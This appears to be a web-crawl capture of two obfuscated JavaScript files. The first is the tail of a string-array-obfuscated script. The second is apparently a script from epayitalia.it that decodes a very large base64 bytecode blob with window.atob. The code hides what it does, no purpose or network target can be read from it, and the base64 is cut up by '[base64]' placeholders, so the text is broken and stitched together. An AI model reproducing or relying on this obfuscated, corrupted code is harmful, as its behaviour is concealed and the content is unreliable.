'\x77\x68\x4b\x47')];}]];try{var _0x50b2b3=_0x10ea('0x190', '\x33\x63\x47\x77')[_0x10ea('0x191', '\x57\x5e\x50\x46')]('\x7c'),_0x43bddc=0x0;while(!![]){switch(_0x50b2b3[_0x43bddc++]){case'\x30':_0x5e832d[_0x10ea('0x192', '\x48\x67\x2a\x45')](_0x5017e2);continue;case'\x31':var _0x48c3bc=_0x5e832d[_0x10ea('0x193', '\x6d\x6a\x24\x37')](_0x289e56[_0x10ea('0xb9', '\x50\x74\x71\x36')],0x1);continue;case'\x32':_0x1e4035[_0x10ea('0x194', '\x33\x47\x47\x25')]([_0x5e832d[_0x10ea('0x195', '\x69\x59\x78\x61')](_0x5e832d[_0x10ea('0x196', '\x69\x6a\x4c\x5a')](_0x5e832d[_0x10ea('0x197', '\x35\x34\x53\x75')]('\x27',_0x2f2cbc),'\x27'),_0x10ea('0x198', '\x4d\x5d\x43\x38')),_0x10ea('0x199', '\x25\x6a\x71\x6d'),function(){return _0x2f2cbc[_0x10ea('0x19a', '\x5b\x68\x45\x35')]();}]);continue;case'\x33':var _0x1f8145=0x3;continue;case'\x34':var _0x289e56=_0x10ea('0x19b', '\x34\x49\x6a\x77');continue;case'\x35':if(_0x3aa725){_0x1e4035[_0x10ea('0x19c', '\x50\x74\x71\x36')]([_0x3aa725,_0x10ea('0x15f', '\x46\x77\x4d\x42')]);_0x5e832d[_0x10ea('0x19d', '\x23\x63\x6b\x53')](_0x25b3fe,_0x5e832d[_0x10ea('0x19e', '\x4d\x5d\x43\x38')](_0x530938,_0x1e4035));}continue;case'\x36':_0xf009f8[_0x10ea('0x19f', '\x77\x68\x4b\x47')](_0x10ea('0x1a0', '\x50\x5b\x75\x6b'))[_0x10ea('0x1a1', '\x24\x37\x6b\x49')]=_0x5e832d[_0x10ea('0x1a2', '\x7a\x74\x25\x26')](_0x10ea('0x1a3', '\x6a\x4e\x52\x78'),_0x5da4bb[_0x10ea('0x1a4', '\x7a\x74\x25\x26')][_0x10ea('0x1a5', '\x50\x74\x71\x36')]());continue;case'\x37':var _0x1a4c81=_0x289e56;continue;case'\x38':while(--_0x48c3bc){_0x1a4c81=_0x5e832d[_0x10ea('0x1a6', '\x42\x28\x4f\x44')](_0x1a4c81[_0x10ea('0x1a7', '\x71\x29\x21\x75')](0x1),_0x1a4c81[0x0]);}continue;case'\x39':_0x5e832d[_0x10ea('0x1a8', '\x2a\x55\x35\x74')](_0x25b3fe,_0x5e832d[_0x10ea('0x1a9', '\x5a\x6b\x73\x5b')](_0x530938,_0x1e4035));continue;case'\x31\x30':if(!_0x5da4bb[_0x10ea('0x1aa', '\x5b\x68\x45\x35')])_0x5da4bb[_0x10ea('0x1ab', '\x71\x29\x21\x75')]=_0x5ce064;continue;case'\x31\x31':if(_0x2d443c){try{_0x3417b8[_0x10ea('0x1ac', '\x59\x55\x73\x34')]=_0x30fe45(_0x2d443c);}catch(_0x5f2d6d){}}continue;case'\x31\x32':while(--_0x1f8145){_0x289e56=_0x5e832d[_0x10ea('0x1ad', '\x4d\x5d\x43\x38')](_0x289e56[_0x10ea('0x1ae', '\x2a\x55\x35\x74')](0x1),_0x289e56[0x0]);}continue;case'\x31\x33':var _0x2f2cbc=_0x10ea('0x1af', '\x30\x67\x34\x76');continue;}break;}}catch(_0x40cff5){_0xf009f8[_0x10ea('0x1b0', '\x2a\x55\x35\x74')](_0x10ea('0x1b1', '\x69\x59\x78\x61'))[_0x10ea('0x1b2', '\x71\x29\x21\x75')]=_0x10ea('0x1b3', '\x25\x6a\x71\x6d')+_0x5da4bb[_0x10ea('0x1b4', '\x4d\x5d\x43\x38')](_0x40cff5[_0x10ea('0x1b5', '\x32\x74\x46\x56')]);}finally{if(_0x2d443c)_0x3417b8[_0x10ea('0x1b6', '\x4f\x6c\x4a\x47')]=_0x2d443c;}}());

--- FILE ---
content_type: text/javascript
request_url: https://epayitalia.it/wised-This-her-rights-at-whis-such-mall-Byrnanch
body_size: 233535
content:
(function(){var A=window.atob("[base64]/AD7ABEA+wAOAPwA/QAPAPsA/gD9ABEA/QAPAP4A/wD9ABEA/QAOAP8A/wADAP0A/QANAP8A/wD4AP0AAAH/ABcA/[base64]/AAMB/wAGAAQBBAHyAJAABQELAAQBBAEFAfkABgEPAJwABwEGAREABgEPAAcBCAEGAREABgEOAAgBCQEPAAYBBgEJAREACQEOAAYBBgEDAAkBCgENAAYBBgEEAQoBCwEDANUA1QANAAsBCwEGAdUABgEmAAsBCwEDAO0ADAENAAsBDQHyAAwBDgEGAQ0BBgH/AA4B/wAJAAYBBgEGAP8A/wAoAA0ADQEnAP8A/wAGAQ0BBgEIAP8A/wAGAAYBBgEqAA0ADgEnAAYBBgENAA4BDgEcAAYBBgEGAA4BDgEGAQ0ABgEpAA4BDgH/AAYB/wANAA4BDgEGAP8A/wArAA0ADwEnAP8A/wAOAQ8BDgElAP8A/[base64]/AA4B/wAHABIBEgEGAP8A/wASATAAEgEkAP8A/wDxABIBEgEGAP8A/[base64]/[base64]/[base64]/Ac8BvwG+Ac4BvgEJAL8BvwEGAL4BvgG/AQ0BvwEIAL4BvgEGAL8BvwG+AQYBvgEGAL8BvwG+AQ4BvgEHAL8BvwEGAL4BvgG/[base64]/AH4ARkA/QH6AfwB/gH7Af0B+wEyAP4B/QH7ATYA+wHcAfkA/gEDAC0BLQENAP4B/gH7AS0B/wEDAJQAlAANAP8B/wH+AZQA/gE8AP8BAAL9Af4B/QEGAAAC/gH6ATYAAAIGAP4BAQIDAKcApwANAAECAQLyAKcAAgITAAECAQICAuEB4QHWAQECAQIAAuEB4QH9AQEC/QHjAeEB4QEJAP0B4wEGAOEB4QHjAQ0B4wEIAOEB4QEGAOMB4wHhAQYB4QEGAOMB4wHhAQ4B4QEHAOMB4wEGAOEB4QHjATAA4wEFAOEB4QGeAeMB4wEGAOEB4QEjAMAB/QHhARkAAQIGAP0B/[base64]/[base64]/[base64]/AL6AvsC+gIDAPwC+wINAPoC+gLsAvsC/AIMAK0A/QL6AvwC+gIGAP0C/QIjAK0A/gISAGUC/wL+ArkAAAMSAP8C/wIAA9IA0gADAP8C/wINANIA0gAdAP8C/[base64]/AggD/wIDAOQA5AANAP8C/wIMAOQACAMTAP8CCgMIA/[base64]/[base64]/[base64]/[base64]/[base64]/EClQOUA/QClAPqApUDlQOPA5QDlAMGAJUDlQMDAOIA4gANAJUDlQMjAOIAlgMMAOIAlwMSAJYDmAOXAxYAlwOVA5gDmAMGAJcDlwOTA/[base64]/[base64]/[base64]/AWkDcgMSAHADcAMSAGoCdANwA2oCcAMQAXQDgQNyA3ADrgNuA4EDbgMHA64DBwMDAG4DbgMNAAcDBwMPAm4DbgMPAEEDrgNuAxEAbgMOAK4D2QMDAG4D3gMNANkD2QMMAN4D5AMHA9kDBwMGAOQD5AMjAN4D5QMDALABsAENAOUD5QMMALAB5wM1AOUD6APnA/EC6QPoA/QC6APqAukD6QPkA+gD6AMGAOkD6QMDAK8BrwENAOkD6QMjAK8B6gMMAK8B6wMSAOoD7APrAxYA6wPpA+wD7AMGAOsD6wPnA/sC5wMDAK4D7QMNAOcD5wMMAO0D7gPrA+cD7wMGAO4D7gMjAO0D7QMPAK4BrgHtAxEA7QMOAK4B8AMDAO0D8QMNAPAD8AMMAPED8gMTAPAD8wPyA+oD9AMDA/MD8wPuA/QD9APvA/MD7wPsA/QD8wNBAO8D7wNCAOoD9APyAwsD8gPvA/QD9APzA/ID8wMGAPQD9APpAxkA9QMGAPQD9AMjALABsAH0AyEB9gMGALABsAEjAPED8QMDAK4B9wMNAPED8QMMAPcD+AOwAfED+QMGAPgD+AMjAPcD9wOoAZkA+gMcAPcD9wOoAc8A+wMcAPcD9wOoAaYD/ANDAPcD9wMOADsB/QMDAPcD/gMNAP0D/QMMAP4D/wP8A/0DAAQPAMUCAQQABBEAAAQOAAEEAgQDAAAEAwQNAAIEAgQMAAMEBAQTAAIEBQQEBBkABAT/AwUE/wP7AwQEBAT6A/8D/wP4AwQEBAQGAP8D/wMjAP4DBQQDADsBOwENAAUEBQQMADsBBgT/[base64]/[base64]/[base64]/AxYAPwOOBJEEkQQGAD8DPwM1ABYBkgQ/A/[base64]/ASECwQS/[base64]/AQMAOYD/QQLAPwE/gT9BGcB/wT+BBYE/gT/BBcE/wT6BP4E/gQGAP8E/wQjAOYDAAUNAFgCWAIMAAAFAQX/[base64]/[base64]/BUQFPwVABaUBQAU/[base64]/[base64]/[base64]/[base64]/AX+AjkE/QX6BfwF/gX7Bf0F/QX5Bf4F+QUSAP0F/QWjALoA/gUSAP0F/[base64]/[base64]/[base64]/[base64]/[base64]/BsgGvwYEAMoGyAYyAL8GvwbIBjYAyAZSAJkDygZFAMgGyAbbAf4D0QYPADkDOQPRBhEA0QYOADkD1gYDANEG2AYNANYG1gbIBtgGyAbKBtYGyga/[base64]/oG+gbyBvcG8gbxBvoG8QbwBvIG8AbvBvEG7wbsBvAG7AbqBu8G6gbCBuwGwgbpBuoG6QboBsIGwgbnBukG5wbgBsIGwgbfBucG3wbeBsIGwgbdBt8G3QbcBsIGwgbKBt0G3Aa/BsIGvwa9BtwGvQa8Br8Gvwa5Br0GuQafBr8GnwYxALkGuQYGAJ8GnwYGAFYDvQafBg0AnwYnAL0GvQYJAJ8GnwYGAL0GvQYGAJ8Gnwa9BuoBvQa5Bp8GnwYEAL0GuQYGAJ8GnwYPAKYEvQafBhEAnwYOAL0GvwYPAJ8Gnwa/[base64]/BiYDJgN9Bh0GHQZ7BiYDJgN4Bh0GHQZ2BiYDJgNpBh0GHQY8BiYDJgMkBh0GHQayBSYDJgMYBR0GGAU3BSYDJgMeBRgFGAUNBSYDJgMKBRgFCgUIBSYDJgMFBQoFBQUCBSYDJgP+BAUF/[base64]/[base64]/[base64]/[base64]/gQZAvgEBQX0BP4ECAXnBAUF5wQSAAgFBQUSACUBCAUFBQ0DCgUSAAgFCAVAAtIEDQUSAAgFGAU/[base64]/BhEAfwYDAIUGnwYNAH8GfwbDAp8GuQZ/BjcBfwYeBbkGHgV/[base64]/AZAAvoG/Qb3BvwG/gYSAP0G/QY/AYwD/wYSAP0GAAf6BVACAQdSAgAHAgf/BgEHAwf+BgIH/gbqBgMH6gYSAP4G/[base64]/[base64]/AVoCNAe/[base64]/AVACOAdAAjUHPAdcBTgHOAe/[base64]/AU4HUQdPB1AHTwfoA1EH6AMSAE8HTwc7AkQCUAfcAk8HUQcSAFAHUgf2BEECUwdAAlIHVAdRB1MHVQcSAFQHVAfBABgBVgc/[base64]/[base64]/[base64]/[base64]/ECpwemB/QCpgfqAqcHpwcWBqYHpgcGAKcHpwcSAJEAqAenBxYApwdzBqgHqAcGAKcHpwelB/[base64]/[base64]/EH8QcOANoA8gcDAPEH8wcNAPIH8gcjBPMH9AfyB70A8gfqB/QH6gcGAPIH8gcTAL8D9AcPAC0CLQL0BxEA9AcOAC0C9QcPAPQH9gf1BxEA9QcOAPYH9wcPAPUH+Af3BxEA9wcPAPgH+Qf3BxEA9wcDAPkH+QcNAPcH9wcjBPkH+gf3B3UC9wfyB/oH+wczAPcH9wf7AeQC/Af3B5UA9wf7B/wH+wcPAJMC/Qf7BxEA+wcDAP0H/gcNAPsH+wdsBP4H/wf7B+QC+wf3B/8H9wcGAPsH+wc1ANYH/wcOAHcBAAgPAP8HAQgACBEAAAgOAAEIAggPAAAIAwgCCBEAAggPAAMIBAgCCBEAAggDAAQIBQgNAAIIAgj7AQUIBggCCKEAAgj7BwYI+wcOAMkByQEDAPsH+wcNAMkByQHrAfsHBwgDABsFGwUNAAcIBwjJARsFyQECCAcIBwjAA8kByQH3BwcI9wfqB8kByQHoB/cH6AfcB8kByQHUB+gH1AcyAMkByQHTB7MD0wcGAMkByQETALMD3AfJAeMH4wfEB9wHxAcGAOMH3AcoB7MDKAcGANwH3AczALMD4wcDABUGFQYNAOMH4wfbARUGFQYOABQG6AcPABUG6gfoBxEA6AcOAOoH6gcDAOgH6AcNAOoH6gfjB+gH4wfcB+oH3AflB/4D9wcDAG0BBwgNAPcH9wfcBwcI3AfjB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QB9AHHBw8BDwG0B/QB9AGyBw8BDwGwB/QB9AHJBg8BDwGpB/QB9AGoBw8BDwGmB/[base64]/AQUDbQhZCGIIWQgSAG0IYghZCDIHWQgSAGIIYgj+An4DbQgSAGIIbwg/AVIBfghtCG8IfwgSAH4IgAh/CDcHfwhZCIAIWQhBCH8IQQgDAFkIWQgNAEEIQQgUAlkIWQgnAEEIQQguAFkIWQgGAEEIQQhZCHcCWQgPAUEIDwEnAFkIQQgHAg8BDwEGAEEIQQgSANkGWQgXAV8Bfwg1AVkIgAhBCH8IQQgSAIAIgAgSAMgGgQiACP4E/gRBCIEIQQgSAP4E/gQQCIAHgAgSAP4E/gQ/[base64]/ECjwiNCPQCjQjqAo8IjwghA40IjQgGAI8IjwgSACQDlQiPCBYAjwgzA5UIlQgGAI8IjwgtA/[base64]/[base64]/Aj7COcB+wj8CNoB/Aj6AfsI+wgxAPwI/AgGAPsI+wj8CDgF/AgEAPsI+wgGAPwI/Aj7CP4B+wj4CPwI+Aj2CPsI+wj1CPgI9Qj0CPsI+AjzCPUI9QjyCPgI+AjwCPUI9QjtCPgI+AjOA/UI9QjpCPgI6QjIA/UI9QjbBOkI6QjBA/[base64]/AgTAOAI/Qj8CMsH/Aj7CP0I+wgDABAF/QgNAPsI+wgMAP0I/ggTAPsI+wgDAOUI5QgNAPsI+wgMAOUI/wj+CPsI+wgyAP8I/gj7CDYA+wg1AOAI4AjlBxMFAAkPAGIDAQkACREAAAkOAAEJAgkDAAAJAAkNAAIJAgngCAAJ4Aj7CAIJ+wjgCP8I4AhFAPsI+wjgCEoA4Aj+CPsI+wj8COAI4AgyAPsI+wjgCDYA4Ag1AOkI/AjgCIUC4AgMAA8F/gj8COAI/Aj7CP4I+wgGAPwI/AgjAOUI5QgTAOkI/gjlCOAI4Aj8CP4I5Qj7COAI4AgGAOUI5QgjAA8F+wgGAOUI5Qj7CA0A+wgnAOUI5QjgCPsI4Aj4COUI5QgGAOAI4AgjAP0I+AgOANoI+wgDAPgI+AgNAPsI+wgMAPgI/AgTAPsI+wgPAG4D/gj7CBEA+wgDAP4I/wgNAPsI+wjbAf8I/wgOAGsBAwkPAP8IBAkDCREAAwkDAAQJBQkNAAMJAwn7CAUJ+wj8CAMJ/Ag1APsI+wipAasDAwn7CCQB+wj8CAMJ/Aj7AbcIAwn8CBkA/Aj7CAMJ+wjgCPwI4AgGAPsI+wgjAAsHCwcDAAwH/[base64]/AgYBvwIGAAgJCAm/Ag4BvwIHAAgJCAkGAL8CvwIICTAACAkFAL8CvwIGCQgJBgkGAL8CvwIjAAkJCAm/[base64]/[base64]/[base64]/[base64]/CREAfwkDAIAJgQkNAH8JfwkMAIEJggl9CX8JfQkGAIIJggkDAA4GgwkNAIIJggkMAIMJhAlMAIIJhQk1AH8JfwmFCbEIhQkOAA4GDgYDAIUJhQkNAA4GDgYMAIUJhgkcAA4GDgYDAIEGhwkNAA4GDgYMAIcJiAmGCQ4GDgZ/CYgJfwkyAA4GDgZ/CTYAfwk1AIIJhgl/[base64]/[base64]/CcMJvwlBAMUJwwlCAL4JvgkTAMIJwgm+CcsHvgnDCcIJwgm/Cb4JvgkGAMIJvwkjAPMB8wESAAMJwgnzAbgJwwkyAMIJwgnDCbgJwwlSALgJuAk5AMMJwwnABhwGxQnDCTsHwwm4CcUJuAnCCcMJwgm/CbgJuAkGAMIJvwm8CRkAvAkGAL8JvwkjALoJwgmfCdsGnwm/[base64]/An7CRYA+wnbBvwJ/AkGAPsJ+wk1AOkJ6Qn7CbEI+wkDAEoGSgYNAPsJ+wkMAEoG/QkUAvsJ+wknAP0J/QkuAPsJ+wkGAP0J/QkOAPQJ/gkDAP0J/wkNAP4J/[base64]/AEfB7wIBwoGAPwB/AEHCt0BBwoGAPwB/AEHCg0BBwoIAPwB/AEGAAcKBwr8AQYB/AEGAAcKBwr8AQ4B/AEHAAcKBwoGAPwB/AEHCjAABwoFAPwB/AHNCAcKzQgGAPwB/[base64]/AEGAAwKCAojAAUKBQoDAN0A3QANAAUKBQoMAN0ADAoICgUKBQoGAAwKCAojAN0A3QALAJgBmAFsBJ8GDAqYATcBmAHdAAwK3QCYASAADQrdAP4J3QAICg0KCAoFCt0A3QD8AQgK/AHNCN0A3QD7CfwB/AHpCd0A3QAyAPwB/[base64]/AEGAOkJzQgjAN4A3gALAP4J6QneAG0E3gDpCRkA6QneAJYA3gBOAOkJ6QndB/4DCArpCQcI6QneAAgK3gDNCOkJzQj8Ad4A3gAxAM0I/AEGAN4A3gAjALYFzQgGAN4A3gDNCA0AzQgnAN4A3gAJAM0IzQgGAN4A3gAGAM0IzQjeAOoB3gD8Ac0I/AEEAN4A3gAGAPwB/AHWCbEIzQj8Af4J/AEGAM0IzQgDAJMCkwINAM0IzQgjAJMC1gkMAJMCkwISANYJ6QmTAhYAkwLNCOkJ6Qn8AZMC/AEyAOkJkwL8ATYA/AETAP4J6Qn8AcsH/AFcAOkJ/gn8ARsB/AFQAP4J/glCAOkJ6Qn+CRID/gn8AekJ/AGTAv4JkwIyAPwB/AGTAjYAkwJCANYJ1gmTAuYCkwL8AdYJ/AEGAJMCkwIjAP8J1gkDAPEH6QkNANYJ1gkMAOkJ/gkTANYJ1gn+CfoJ/wmTAtYJ1gn8Af8J/AHeANYJ3gD8CfwB/AFBAN4A3gBCAPoJ1gkOAPEH8QcDANYJ+gkNAPEH8QcMAPoJ/AneAPEH3gD8AfwJ/AExAN4A3gAGAPwB/AEjAPsH8QcGAPwB/AHxBw0A8QcnAPwB/AEJAPEH8QcGAPwB/AEGAPEH8Qf8AeoB/AHeAPEH3gAEAPwB/[base64]/AkcAtUJ/gkSAPwJ/An+CU8E/wkSAPwJ/AkSAHEFcQX8CSUBCAoSAHEFcQVEBysHDQoICnEFCAr/CQ0K/wkSAAgKCAoSAFcEVwQICicGDQoSAFcEVwTIAFACDgrfBVcEDwoNCg4KDQoSAA8KDwq/BG8IEAoSAA8KDwoQCjcHEAoNCg8KDQr/CRAK/wkDAA0KDQoNAP8J/wkPAg0KDQoDANMJEAoNAA0KDQoMABAKEQr/CQ0K/[base64]/[base64]/AZQKmAoSAJcKlwpdAs8FmQqYCpcKlwoSAJkKmAoSAD8HPwd7BssFmQqYCj8HPweXCpkKlwoSAD8HPwcSAFwEmApAAmECmQpnApgKmgo/B5kKPwcSAJoKmgo1AdIEmwpdApoKnAoSAJsKnQoQAdIEngoSAJ0KnQqeCkYDnwqcCp0KnQo/[base64]/[base64]/AUYHyArZBscK2QbGCsgKxgoSANkG2QbOABgBxwo/AdkGyAoSAMcKxwpSAroAyQoSAMcKxwrJCgoFyQrICscKxworBMkKyQrGCscKxwoSAMkKyQo/[base64]/[base64]/IK9wrwCvUK+AoSAPcK9woSAHcHdwexBb0K+Qr3CncHdwf4CvkK9woSAHcHdwf2BLoA+AoSAHcH+QpdAtgK+gr4CvkK+woSAPoK+go7ArcA/ArFBPoK/QoDBvwK/Ar7Cv0K+wr3CvwK9wqTCfsKkwlzB/cKcwcDAJMJkwkNAHMHcwcSAJMJkwlzB0IEcwflCpMJkwk1AHMHcwcPAEcBRwFzBxEAcwcOAEcB9woDAHMHcwcNAPcK9wrdB3MHcwcPAE0BTQFzBxEAcwcDAE0B+woNAHMHcwf3CvsK9wqTCXMHcweoAfAEkwn3CnMHcwc1AJMJkwndBwEE9wqTCeEIkwlzB/[base64]/AoGAPcK9wr8CugD/AoGAPcK9woGAPwK/Ar3CuoB9wo4B/wKOAcEAPcK9woGADgHOAfPAxEA/AoGADgHOAfSA+cB/QoGADgHOAfUAygC/goGADgHOAdrAisB/[base64]/[base64]/AqQCgoGkAodAPwK/AoTAJAKkArzCvkA/QqQCvAE/wr9CqsD/Qr8Cv8K/AoTAP0K/QptAtEB/wr9ChEG/Qr8Cv8K/Ao1AP0K/QriChIGEgb9ChwG/Qr8ChIGEgb9CkoF/AoJABIGEgYGAPwK/AoSBg0BEgYIAPwK/AoGABIGEgb8CgYB/AoGABIGEgb8Cg4B/AoHABIGEgYGAPwK/AoSBjAAEgYFAPwK/Ar3ChIGEgY1APwK9woSBh8DEgZZABsB/Ar3ChIG9wr6AfwK/AoGAPcK9womABAG/wr3ChYA9woGAP8K/wr3Ct4G9wr8Cv8K/AoUCPcK9woGAPwK/Ar3Cg0B9woIAPwK/AoGAPcK9wr8CgYB/AoGAPcK9wr8Cg4B/AoHAPcK9woGAPwK/Ar3CjAA9woFAPwK/AowBfcK9woGAPwK/AojAK4KrgrnBB8D/wquChIGEgYGAP8Krgp8AisB/[base64]/QoJAAYLBgsGAP0K/QoGCw0BBgsIAP0K/QoGAAYLBgv9CgYB/QoGAAYLBgv9Cg4B/QoHAAYLBgsGAP0K/QoGCzAABgsFAP0K/QrWAQYLBgsAAv0K/QoBCwYLAQsAC/0K/Qr/CgELAAsSBv0KEgYGAAAL/QoSBg0BEgYIAP0K/QoGABIGEgb9CgYB/QoGABIGEgb9Cg4B/QoHABIGEgYGAP0K/QoSBjAAEgYFAP0K/Qr8ChIGEgYGAP0K/QojACEKAAsDANcH1wcNAAALAAsMANcHAQv9CgALBgsGAAELAQsjANcH1wcDAFYBVgENANcH1wcMAFYBCAsBC9cHAQsGAAgLCAsDAEgESAQNAAgLCAsjAEgECgsMAEgEDQsSAAoLDgsNCxYADQsICw4LDgsGAA0LDQs1ANcHDwsNC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/C4ELfwsPAO0D7QN/[base64]/[base64]/8BSAs1C5wAnAAxAEgLNQsGAJwAnAADAMcCxwINAJwAnAAMAMcCSAuqC5wASws1AEgLpwtLC7EISwsDAPwA/[base64]/AAGAEgLrwv8AA0A/AAnAK8LrwuuC/wA/AAGAK8LrgsGAPwA/ACuC+oBrgs1C/wA/AAEAK4LNQsyAPwA/AA1CzYANQs1AKQLrgs1C4UCNQsDAHAFcAUNADULNQsMAHAFrwuuCzULrgv8AK8L/AAGAK4LrgsjALALrwsTAKQLsAuvCzULrwuuC7ALsAv8AK8L/AAGALALrwsjAHAFcAUGAK8LsAtwBQ0AcAUnALALsAv8AHAF/AClC7ALcAUGAPwA/[base64]/[base64]/[base64]/EL8QvuC+8L7gvsC/[base64]/[base64]/UL8wvyC/QL8gs1APML9gu+ASUL9wv2C3MB9gvyC/cL8gvOCLYJ+AvyC7MJ8gv2C/gL9gvuC/IL8gsGAPYL9gsjAPcI+QtbAOcB+gtTAPkL+QsOAFMBUwEDAPkL+QsNAFMBUwG7AvkL+wtTAZYAUwHjCvsL+wthAOcB/AtTAfsLUwFCAPwL+wsDAKgAqAANAPsL+wvyAKgA/AtTAfsLUwH6C/wL+gsGAFMBUwH6C1ED+gsGAFMBUwH6Cw0B+gsIAFMBUwEGAPoL+gtTAQYBUwEGAPoL+gtTAQ4BUwEHAPoL+gsGAFMBUwH6CzAA+gsFAFMBUwH2C/oL+gsGAFMBUwEjAKgA+wtiANYA/AsDAPsL+wsNAPwL/AtTAfsL+wsGAPwL/AsjAKQC/QtsBEkG/gv9C9cF/Qv8C/4L/gsGAP0L/QsjAJ4A/wv7AfcIAAz/C9UA/wv9CwAMAAwGAP8L/[base64]/B5UAvwcUAhYMFgwnAL8HvwcuABYMFgwGAL8HvwcPABsDGwO/[base64]/[base64]/[base64]/DDoBOgE+DPgJ+Ak8DDoBOgHhB/[base64]/[base64]/[base64]/[base64]/AeMCFAwNDBMMEwwRDBQMEQwSABMMEwwSAIsGiwYTDMEFFAwSAIsGiwbtAhgBFgw/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AfgEuwy6DLkMuQzlBrsM5QYSALkMuQynBTgCugxAArkMuQwZA7oMugwSALkMuQw/[base64]/DMsHvwwyAI4Hjge/DFEAvwyOB4oDigPlBr8M5QYxAIoDigMGAOUG5QYDAJECkQINAOUG5QYjAJECjgcGAOUGvwyOBw0AjgcnAL8MvwwJAI4HjgcGAL8MvwwGAI4Hjge/[base64]/[base64]/[base64]/[base64]/[base64]/C88MvwsGANAM0AwjAIoC0QwMABgI0gzQDNEM0wwGANIM0gwzANEM1AytBMgGrQSsBNQMyAYSAK0ErQQ2At4CNgLWAq0E1gLIBjYCNgISANYC1gKyAKkIrQQSANYC1gKtBJ4IrQQSANYC1gISAFEJyAa/[base64]/[base64]/C6AAoAAxALwIvAgGAKAAoAAjAPkFsAsGAKAAvwuwCw0AsAsnAL8LvwsJALALsAsGAL8LvwsGALALsAu/C+oBvwu8CLALvAgEAL8LsAsyALwIvAiwCzYAsAu8CM4FvAgGALALsAstBh0CvwsSALALsAseAo8A0wwSALAL1wzTDHQD6wy/C9cMvwsDAOsM1wwNAL8Lvwu3DNcMtwwDALUItQgNALcMtwwMALUI1wy/[base64]/wExAu4MMQLrDP8B/[base64]/Aw+BLEC/QwMANgG/gz8DP0M/Az6DP4M/gwGAPwM/AwjACwELAT8DBcA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DOwB7AH+DI4AjgD7DOwB7AH5DI4AjgD2DOwB7AHzDI4AjgDxDOwB7AHvDI4AjgDuDOwB7AH/AY4AjgDtDOwB7AG/[base64]/[base64]/[base64]/Co4AjgA8Cs0AzQA4Co4AjgA2Cs0AzQAyCo4AjgAwCs0AzQAsCo4AjgArCs0AzQAnCo4AjgAlCs0AzQAjCo4AjgDpBM0AzQAdCo4AjgAaCs0AzQAYCo4AjgAWCs0AzQATCo4AjgD/[base64]/[base64]/[base64]/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEOALYBtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEOALYBtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEOALYBtgEPAPwB/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEOALYBtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEPALYBtgH8AREA/AEOALYBtgEPAPwB/AG2AREAtgEPAPwB/AG2AREAtgEOAPwB/AEPALYBtgH8AREA/AEOALYBtgEDAPwB/AENALYBtgH6AfwB/[base64]/AWgBzwGLCbYB/AESAM8BzwHfBT0F/wH8Ac8BIwISAP8B/wFsC4YDkwIjAv8B/wHNAJMCzQADAP8B/wENAM0AzQAUAv8B/wEnAM0AzQAuAP8B/wEGAM0AzQD/AXcC/wGzAc0AzQAnAP8BswEHAs0AzQAGALMBswEDADkG/wENALMBswEPAv8B/wGzAfwCswEGAP8B/wE1AP8CIwL/AfECkwIjAvQCIwLqApMCkwL9AiMCIwIGAJMCkwISAEwClwKTAhYAkwL6ApcClwIGAJMCkwL/AfsC/wGTAvYCkwIGAP8B/wHJB0wCqQIDA/8B/wH1AqkCqQKTAv8B/wGXAqkCkwJBAP8B/wFCAEwClwLJBwsDqQL/AZcC/wGTAqkCkwIGAP8B/wH6AhkAlwIGAP8B/wEMAyEBqQIGAP8B/wEQAzUCrAIGAP8B/wH6AyADvwJoBP8B/wGdCL0AygK/Av8B/wFnBMoCvwKFBL0AygK/AsUAxQD/AcoC/wEXA8UAxQAGAP8B/wE6AiwDvwIGAP8B/wE1ADcDygL/ATAD1ALKAiQDygKPCNQC1AKVCMoCygJBANQC1ALKApcIygIGANQC1AILAEID7ALUAmcB+ALsAhYE7AL4AhcE+AJAA+wC7AIGAPgC+AJLA60BGgP4Ak8D+AJNAxoDGgMGAPgC+AJUAxYDKAMGAPgC+ALyAFMDOgNZA/gCOwMGADoDOgO9BZcFPAMSADoDOgPICnADYgM8AzoDrQO+BWIDYgMDAK0DrQMNAGIDYgPmAa0DDgQGAGIDYgMzAPgC+AI0DR0CHQISAPgC+AIdAisJHQIDAPgC+AINAB0CHQJiA/[base64]/[base64]/[base64]/[base64]/AXZBekF2QUSAPwF6QW2ANAC/[base64]/kC+QJBBSEGRwMDAPkC+QINAEcDRwMdAvkC+QLABh0FHQX5AiQF+QLRBx0FHQVHA/[base64]/BD0GCwcSAAoHCgcpC/[base64]/EHyQcSANEH0QfFBNAC6QcSANEH8QftAloCEQjpB/[base64]/kCSQcGADgHOAcuAqwBOwisBDgHjwgSADsIOwi8BZoLlwiPCDsIOwgSAJcIlwhAAi0HtAj3BpcI9wYSALQItAg/[base64]/[base64]/QZuCYAJbglhCf0G/QYSAG4JYQlSAi4EbgkSAGEJgAkJA0gJgQluCYAJgAkSAIEJgQmeBVIJngWACYEJUgkSAJ4FngVnCooLgAkSAJ4FngVFAUcLgQkSAJ4FngWBCVwEXASACZ4FngVSCVwEXAT9Bp4FngUSAFwEXARnAkEC/[base64]/[base64]/[base64]/CRoJvwkSAMIJwgn3AgsByAkSAMIJyQn2BMcEygnICckJyAm/[base64]/[base64]/[base64]/[base64]/Bb4HfwUTCVMFUwVZBH8FWQQSAFMFUwVUC7IJfwUSAFMFUwX3BVoGIQYSAFMFUwU7AhgBvgfVBFMFUwUhBr4HIQZ/BVMFUwUSACEGfwXtAooGIQb0BX8FfwUSACEGIQZ/BcMGfwVTBSEGUwUSAH8FfwVTBTMGUwVZBH8FWQQDAFMFUwUNAFkEWQQdAlMFUwVZBGUFWQQGAFMFUwVSCbYFfwWXA1MFUwUGAH8FfwWMBncFtgUSAH8FfwUSAIwDjAN/[base64]/wWtBT4DPgMSAP8FrQU+AzQJ/wWFBa0FrQUDAP8F/wUNAK0FrQUdAv8F/wWtBTEGrQUGAP8F/wU+AyQHPgOFBf